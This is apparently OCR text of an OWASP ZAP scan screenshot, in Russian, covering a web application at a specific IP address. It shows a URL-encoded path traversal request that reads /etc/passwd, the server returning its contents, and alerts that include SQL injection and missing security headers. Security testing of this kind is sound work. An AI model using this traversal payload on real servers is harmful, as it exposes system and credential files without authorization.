 Сессия без названия - OWASP ZAP 2.13.0
Файл Правка Вид Анализ Отчет Инструменты Импортировать Экспорт Онлайн Справка
Стандартный режим
Сайты
Запрос & Ответ
Заголовок: Текст
Тело: Текст
Текст
Контексты
Контекст по умолчанию
Сайты
http://92.51.39.106:7799
GET:/
etc
GET:etc(query)
GET:gallery.html
GET:login.html
POST:login.html()(Login,passwo
GET:server.html
POST:server.html()(Check,serv
static
POST:upload()(multipart/form-da
GET
http://92.51.39.106:7799/static/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F
..%2F..%2Fetc%2Fpasswd HTTP/1.1
host: 92.51.39.106:7799
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/css,*/*;q=0.1
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://92.51.39.106:7799/
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sat, 21 Oct 2023 18:03:36 GMT
Content-Length: 926
Etag: "5160dcbcc73a9d0876e3ada9ca4c95f2d7c63bb5"
Content-Type: text/html; charset=UTF-8
Server: TornadoServer/5.1.1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
История Активное Сканирование Оповещения
Оповещения (15)
SQL-инъекция - SQLite (13)
Обход Пути (21)
Заголовок Content Security Policy (CSP) не задан (6)
Междоменная неправильная конфигурация (4)
Отсутствует заголовок (Header) для защиты от кликджекинга
Отсутствуют токены против CSRF атак (10)
Уязвимость JS Библиотеки (Library) (2)
Заголовок X-Content-Type-Options отсутствует (18)
Раскрытие ошибок приложения
Сервер утечка информации о версии через поле заголовка HT
Authentication Request Identified
Атрибут элемента HTML, управляемый пользователем (потенц
Получено из кеша
Раскрытие информации - подозрительные комментарии (6)
Современное веб-приложение (5)
Обход Пути
URL-адрес: http://92.51.39.106:7799/static/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Риск: High
Достоверность: Medium
Параметр: css
Атака: ../../../../../../../../../../../../../../../../etc/passwd
Доказательства: root:x:0:0
CWE ID: 22
WASC ID: 33
Источник: Активная (6 - Обход Пути )
Alert Reference: 6-2
Input Vector: URL Path
Описание:
Атака с обходом пути позволяет злоумышленнику получить доступ к файлам, каталогам и командам, которые потенциально находятся за
пределами корневого каталога веб-документа. Злоумышленник может манипулировать URL-адресом таким образом, чтобы веб-сайт выполнял
или раскрывал содержимое произвольных файлов в любом месте веб-сервера. Любое устройство, предоставляющее интерфейс на основе
Дополнительно:
Оповещения 2 5 3 5 Основной прокси: localhost:8083
Текущие сканирования 0 0 0 0 0 0 0 0